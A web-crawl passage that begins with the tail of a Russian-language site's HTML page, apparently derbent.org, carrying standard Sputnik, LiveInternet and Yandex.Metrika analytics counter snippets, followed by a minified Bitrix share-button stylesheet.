       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997
body_size: 568
content:


/* Start:/bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/vk.gif')}.bookmarks a.facebook{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/delicious.gif')}.bookmarks a.lj{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/lj.gif')}.bookmarks a.mailru{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/mailru.gif')}
/* End */
/* /bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293 */
